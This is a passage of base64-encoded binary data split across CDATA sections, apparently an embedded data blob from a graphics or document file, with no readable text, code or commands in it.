9TZfa6otd+udOmd8uZw3TjXPW95w3uZry+W8Tc45nDXf8vY72897ezbeeWsu7/+XLdQqNG8UTZVF
+eqxseOHeaNIBnpf90rxifVfjLG9NHw11nnb+qocf86Y9tvTl6bPdab4TmoptfNia3fm+t76n6e1
1jIar4n/foM2aOg2AsCVBzJOJIDJETZ6JdhxIoE+YMaJ3Tf2ASEHG1+9BD2O9vJipVe6wooOel+s
wyo3hjHQ67JOHDvXSGP9C0vSYuxoH4wrwdjIxWIhrPfPxVnQZGFsFD+Yq0ZyJRijXyfroOfiSJEW
vjhSBMMSDF+dSAtf//Wxw7oZactOcqRIdrDsvhhHipxI4PWJL5KDjS9agPbiaK9x5EQCM4yBJFeY
MEvQM/g6sPtcomdBhp0c+4A+fl/4mnRZJ3KusAKDKcnOhJkGZWoc4JXd1xvwBoaerI+TQP9E73uR
oxcCw1dPEegwkBSKYujAdaybMNdf55pjWL76gG3U39c9Hew+VH67ybKTJKd/rg5TvrzPZBrIQG9G
emCnmq/z9sCHWDfN78B6/zov79M/V+fwIY29BElkp3UKX/cKTa/wU3ajr6cm06AMxVSrfn1AN80C
pfd1NYYpA73QCAwD8MZwhGst9Hxf93ysm3pJAITLWDfV7+seW6a+rxYicSw4yt3vvK+bXgl2+Tn9
1YXKWDfdFiT8e/d8/lukN74Nozj2AQtzkmQfRbGWmvpJnIUy1k0vGegB0D3VvmRnDMMv1IJ5o4hA
L2cHva+shbFJv5rYG77OFX6imcxrEEMHMUTNLutqMrAzlTWxrC1MTuLMyH6anMSZ5djBXoq1sqc+
EpNW82D9BDHpn2v2svtC0pPNsKxxJokzKUORpME60bYg4YvzRBi13teN5IR5o2wWeIF97MTJSRzZ
LGuhxSsELWbFpfd5rq70YKBZEugOsw8YO9lH1PwncVJkNwDsPCTOtvld82c3ucU4tyBl99VoHjnH
Lnbi5CRO10eOGI4eWC9f/espkkS3sX+1hv172t2CnBRgYxe6yrGBg/pKhqjJbEEYjYbQ4esNLQij
oSpj3QTr/evABnhXdrCu7DQAYuR740IZ6yZaWJahiwCBze8uoPmttdrt5X3kAxAj6w==
	]]>
	<![CDATA[
	lz1V9lRXdp/+ibSOLBhQQAtLsvZqkWDE1XljN+C7xSv8LrROoeypsRswaUHec5EtiAE5dgNaJBiZ
tCAtCKYF4TAQVFOiVkl6pg4q40u51Zxfba+2HPOn1G5L71N6bd2/cdUbZ85x1prvSi+tl1PK0c1r
flrxb05nSjPmOnPuft46b7vzvvop1hlbSyndFz+3mnO0Unyv3phb/ZRmypnMGzuT+fk3x3lffinn
aK2V3q+ZVmzzfq35P/78nF5LN617b47O/LdeenfO/N7Hm9b8dutKb8X45qf00n1v5pfr+1zTfXO9
+TXd+HW1d/P7u2KM6dt6aX1Lba70n+Nrs93XcjRX/Nzyfe3jmymuHFer/3XOm3Jb7735Wqv/clRz
nfXTyy/Ol6NT8+f54m3t16yt3ZfmXDFHv16Nv1qM83/Fd1ueKU1aea7UXrrx36upvZpu/Hlfuv/e
S+nLUPMnZf7PC9UaW001fap1xbduqh9jTS3/u/el/C/OGmudNeeX4v3Z/s6f/1qe67W16r/64ucb
28xRXSu3W1PL0Zs5av81fr2rfox55pbafOmlmaOao/Wvrk+1zdvabJ/XzDHe1mp6baU3U5o4Z04T
V47abP/aeiu9Glee882W8v9r89acY45ybLOuNF9+r826Vloz/k0fU3yr/uc128eZ0qQ3c5r0ZjwT
fPPfp/Qr/nuf25thTVwr/Uy55SimNFteqa214spVff9mmmnFFFeM325cL6X8/tdbcaWX4s35/+OM
beb0OeWwtRnPhPKvX/nbjXXF9nL99NrMKabZYrzxtjn/5txqO+2mm17LOUc1tThTWinW3FaLN+V+
a4wv55dejK/mcM2UJq72Ma9fab1chjUxfaxzfl6fo5vXvKv9+9bubanlFFe8L+dY62vzxVrjfPe+
GdbE+zlMs6abb361xdjq37zSm2FNummu9/7WmL69FNOcNf+st+a05ujm9qmlWFvLMa650n3tzvxp
tpvnSrfmnOK/+P8v1nhzvfnjXbXO9N5qKWdxvrrqqjmqOc6ac+7Sr/w1rl/1tTxvbam9W7/NuW7M
L0drxjPZ+9r6Fm+qKdWU0rqvrrvqnDlNzDl3Keewtbl+xpTDtt76uu5a736N873ZYswpfbz164q1
xpvTay2+l19Mqd6UUo5vfvHzTenMl3OdKU28M6xJeeY0qeUo3bnmt/bm+xW/1fwp/U0/U5qUZ1iT
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
	]]>
	<![CDATA[
	BMWAU3mDysSVMfigHmolJEFpLJ/wdPlATGqhCSeCU/nODC+sQBMXIK02QYMJ8FB43ycMhNGw+Dhs
EgiOgezQPJCjxBR6cI6DmZ50iYriIrpk6MGaqLQGgoGsQHmI1gxFbWRRLo3gQmMb+mwgEoGlOgqb
hL1aCR8ZyCmFWIh+RehBCmBdiE98GGCQ1QPLxkUeB7ygPu4IeXKMEHCT5QI0fC4OT8Pn4ghZaCwO
CKPBVcwuDoeK2cXB4gmbw2OhsThAPGFzTFjO5gBNqC6OFgO4OWRkncBqEMuKOChAYFkcgBySBAJi
a6uJBsxJYr8+dGk9IHBME653eOikOhETGFqrTvVgSJep9BsLa8VirSyX06Rzec4TI12ka2yJNNyk
IEbHloXAIiOpHgijAZllJNXjykiqZ2Rdq7G12gJcRFxEXERcRAQYcD26Xz2692AeH7uIuIgQaSwq
1UBEBOg9tl5IYheSGBVZItXKQqEQH1YMC6EqVIWqUPWwcqA4la+ZPJsFGapClUhjAVOVXtFpr+i0
V3Q66RWdCpgUxGgoEQ0lSq3KDMWIeiAFFKNLMaIeS6vrlIYSNaQuhtJQIk0pQx421joYCjaWkliC
PGysLYkFDxsLYTQkDAUbS0kcsDxsrC2JIq7B1BJ+I2BSEIsQaSwJ9oITWFtL+I0lgTa5BQQWwmgk
0BIIJgUENoFWEzmBJRP+lp+JZ3UhidFQJdJYSDNSop4cVBtLqohMSonJhlRBuSAlaqehI1WUMlKi
eiAkMDp+JpuGy7W4RBrLqLXqVAijwWg8hNForTr1odV1GtmU5apDsClHMsem1FgYarBVp4I6CYyO
ZBdbn6pUqoykbipuobEwNCyIyLCD8OiVWktUm8hIarktNKGKTuVFMFHGEtbTo6NYF+ah7BQBwmiM
LZHGEmp4tB7ddxq6iEOkuRQMeJhadUEYjZBF9OgSuIBOvSjAnDKTzkW8sCIUCtbjYxQ00fDpM0xE
ZIk0nwjQR0oiK14+qwiF4sRQsNlYttSpSVTQxORyykiqpNYicQuNBRThUP0TjRcWqKKJAEFwnhj9
QIwtRoMzEJESoA8DWJCdVlS9olMaSqRxZTzMQwIBaUwlAwILYTQ+q64EmmwsnwWIf7j85R8uz2iQ
ofB0gYA0mpGEoHsIo/GBEHENQ2Xg02cYyKfPMB0y7FjqBQKn8g6wiaiBQHACRUiJEZSmUmuNKCRC
MaKoBxHXOEQay4cMOxTMqTyDp7J5LqCLxsJwsqmLoSS6kVTPSsQ1knpZGVAZFlggjAanoEJBqcfW
RkymUtsuqIykEtTQAwikKinsBtbtTt4CZLQFDDCIaCYQPVosio/ChQxk1EEpRLvQg4QwGhKU+0Fs
JpQZtmNESwYiFaM2QZzdqLSziIRNEDplaEAAAAAAABMSAAAYHBQNyCSDuVQR1AbgBxQAA39gLko4
OCSWB+TRUBwQxDgQAymIgjgGGeOQMsoQEXECEcPgCFgCcRcO1tsETX0vsYc5OYK2UE5GTo6TY67H
8PozMI1KCuDwodJJzN13D4IdrmcxOcSu5RPs4aDFzwe5xGCHvLqaTMK4iyA4cLQGFyUvV6urieoX
ABsXf8ryPjBZfrQ9aaKpnyydnAwKSYpEk/JAQjJDPu55CemWxoARjpVIrpARk7oDjr+60Kv1SFj5
3hPsgk/6ZCsxzlx/HMozaQUDatCkeugMKvM5q8SkxvhTEfzDOaDQpP5WZZ4nrrP6YfuqyO0lT6cn
JmX1xUCTXgs4JjX9KwLENKnaJmEQCWINI4JXieEyYrf8LZiMIJyefJl3eYImeLCeZZOqElFhjXhW
uvfEaAVJPbzUXMpnK21oznF6821+CG7aEIrxQupylF6XxqBjcG98zHYg/fmT+Kap1i5bY0mMHlLv
sNbGWSgobGI0KNVNeKblwlgg9j7nc3xmRlCn4PA2m/EivJerCoZVuc3qdZW5ZuvXvLCDbQy1S9ZF
394PnoG/8PyEME2pJOy+O0cLS+knploJqrp9uZCsvyFCz+ywyDNMpwIGpSVR0DrgeJGATXCSC9YS
mWyIgq/1CdaxjxQCUMTIfCyeoh7Hghkp5YHrBrr0r/ekk3vB9qx3aAe3wLRCGwbQYm9LFzUECReF
8/DZLCKDgljyqFDO/tpI4uKKXkyM1STNoC+ufL9TGr2JvZ+THH4BBhKpHRFSk3m4vvhAax64X86V
QFtsCuoQ+ShY84/fjH23Euhsfd+jBXNfBoy30hwBI4Njxf/j4aKCY7kMO07F+lau9sUUKySMtWPh
IGY2+h+6mqJxjlduDqg6Kv9t3sx7UyHWUcxJKZVPKNik7nM4WVX2k/WdPxIEqPdCbLKqZi2J0+kS
KtoMi8AxszDm8UbSDICPLusLy9RHBaKQ+nBeTSiy0FuQT9eQooZWAtgEDGtxco2LLlL/afTuH+Xb
HiETy4TD8NI2Sg8dkprqNTUeYRed/E1KCVxgyyBm8Y4V7DkmlW6o0hvo/1LcMYqsEEfDKN2bjvaE
bmgFnLjDQoW4viFGSrnycedVNIj0HOE4yVArl19fCLjOxffk8VTCSwAWxwpqlksoq0/x24i1gg8L
nih4iDgaEePUQ09CPVxVF66eYF3Q/KWM6uVvD86TZhR4CW28cDAYV+1e+LC98W86FtZutZcBc4QB
nODgcF8zp2zQgLlHbjnEIl692tRhLsK4I6WV7BHxWJdUcyPzhejrZKkk1Zf+ZSKc1zURtTpPnWSW
JjjNa3b2QXKkmY0LCRfYcPwBmQ1RTp/DGjgH/3uIs4+O5RPlY4QyEcW+a8YYZsw+vIglxLIj4hAT
/iYa0mNuiKJcaWJfQ4l3d62Ci0eHWM6K+Z+65IZLEOJtyExmIFY8hHhFAYqdcIiPT1wEITbGy7Y+
xIzRWiuBH5oQe48mtKlWD7zQsDKQX9TAUtdHk9SXF3pLexEh9s7znCnjAdhDLMn86gz/ItBugUVD
nF7uEA8ZHLk+Nni9J5hLALiKRBY/h7MixNFt7j0P8ZvyEzDegwnxhFrRySFOOlENPtEDhLgPWm1y
MwszyB8hFhWrruNDfDvKDp/BOQx0sGA4lpoQU0rlHyXMUsVA8U/VaugOcbhM+ehvAFot2nwQIcaI
PZOVqwC2wIuS2ymEOEZf3rQ0Qht4fWmGQi/D+VFeJuRfgqBAUQfxVVSp9zUTpIu2ilvSTHAnHqnc
/uW1vrtJlRsxqN/yUuEInuUlfWrb8VX9p8PSPbsuPWgj0y47lqnn4JhbglpOrpwpVTJ9MNcfiYhT
LBpKAjgKcwY1bGAWBctdetkh+TyhYKysTO7WqP7qWEytTMyi1b7/unHLH1+LSgh/sYTnb3tBcMqv
BzAOz/KSk8qTTxjw/LVN8A5io0ObAGVNBQoPKi1JKZu1g8zjO5h2W5l0souhxfUoq9ryrgEspGap
L3MuLE1+Q1ncdU4lmauM7Uyiln36p8yuQTs2FByAqMLIES50I2sgiq/Cjffn2RjjqsFGY0MpZsGw
SzcL3oJV2MZQu6aGh6vwZjh38yMEyc3NzGelBDSASrH2aaKyDA/v64UavR4I6Dk+rwuZ3UFhKmWH
ZDRe1Wtv5PIfVla7L5uTHsq2ki+CpMEj1PnxaChbEA07qHqRJd0OhptwDIuIlZRL9mG+vJWBWBXb
q4TltZcmXHI4cYz/E2HkpDM0qjX4aYtmhIdoPmMyVSvpn7q2JnrrTjxfNdvG4E/WjeszSNTj30+S
86GNQXzr575Ac8P6cKWq2OTDhj6DjcqEVQlHLNDkq3DIGWyEHCgJju6rRkdnsNX2VYUarAaaEN4u
Kzhm4gxOzb1kCDQ2HEi72ba+SWqOvh81+O9CKS26DpJp2Meq7v9Uubav4wyGQEGVk0RJl7wZvMgd
QCfDFH7PezIpd4A6waues+0wLiHI1RCJS3bzrXOx0acMnCWdLJWLQ3JnZ8JWwhPvZshOa4fG72fN
crNjCA2PkNnTkPtonAIW3V7PAORtpaCDTpil2+YIQPARYpns5i11DQdYR1kPcEj6H2hzwpHZS5sx
/lvhv0VEZVIIFerOP8GxIhIMX7st2btR98rMMZ/OuWzcgJifxPF58ieCfFAyI0phmZyv0kR+rmOL
5cAReEz2rw0kPt9m6Mk/TAbx7f/BYMja+p/jJt+Vo/HN53IMRCloyQCi4thANJ1gxuzBeK0Lgx1o
yLXBmL24eRN+NAA2BJiIqNgmoZnpL3PLmpoEYLs/mHXSVprGqmQZ/e31OyRUtDi5Sh/JA2fQzyJS
C8chmOMRk1nwx3YOwCPhaFUauZsnWDQxvE0HlvmgGT/2/f+BFDDkYxKXqWxlc0JugqQapl12laDf
YMRa9LXAyHDhGE2F+qc3+PZYdTcwl4DtZIO9908dPb/KT8VEEUE2+AvzyExvsK5I3YANdpPuPIkC
iaTeYPxfAkyz+kiynlRK4vVajtjgMhFGCu7TJTFXfpSgCDvarLL5BsvwLBlPcKO8w7V5hQ2WgcAV
PJXmDf5Mez0bhA2G6b6STgNTZd9x2eBQWtbaghUwHbpscJr67czbcOUlf4BzRnOVylv07GgmymI1
zLkGbTxZ0jGT9LlIWdB849yLRKnuOqOFaFPTDXdJqMrbkb6/Zw5HRY9b1cX+/vWKCgyKO9118Aob
ZfGQuAbmNae3gsfKuj1BHgiTfg7J/KCUfJSU3Osa0N4mbCPlrJZRdU9lobhExzAjEZRsLhbF/GmV
ITdEMUaUErHwUV98MgAz4zeCx9mOLwdxwJM/TpcBbdawUKFsMhtQcaKCiqoZokHfyaNosx9HFMmf
H3cebOJnYfzXOmN61MLD7b5pHpDz0vJRJaERbNOxq2Sey0xgJg3fLtRm+RWO/8SBUlVwtu2lD/kn
puiEoAiaCA4ndeDK0nPoq8kIoYlQlkbw4QpjcU7wGeVx27VkXv+PBd834ym9dULOVsB7wQeXLBFT
2UwO523upeoyvJSSZbGv1FZ5oqZKZlLyNngNxPWvID/Syr7l5qAjEMOXAWoTKq+pXxvAWaohJim1
vz2PqkloEOD5kqfHIPG+pbLPrVBwryam4syHHKtdZvDjwrYSvUnI34L/WtE8A3S/AF6yrGccouiq
t40H0KzCgRgB3gQs5I/2f/6mOu4ioLGEfCupbrIAFryLNCzoGQHWRfQmtPKmMZmxB5teBHhCMH3n
5hTAxX3kdv0QVROhhSsCLOuJqzosg1y82KIpgK0t+UXWECwQYPIqCKVY84MIcJMEXMGoQelKy7eb
17vpRxbA5nWfqSV57KFOfuA9HzfsuUqpIrLoJKvUmICkCz5aE3jQySGMWJWZQ/K+Ytz8fHq91ZFp
1CtLYiqI+Vjv4jJ3sCfYEFzm1qmJSi+6MfAUW1u1moY37uXC21k9oHZNUwWTVd5WJAauvMbqyRCE
gsHlAahD04qSEqoPTkKrpJf2P8Zb5FTOnTuzDQ8XWscJpMqOKQv2Fp90l9eosryzaQ==
	]]>
	<![CDATA[
	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
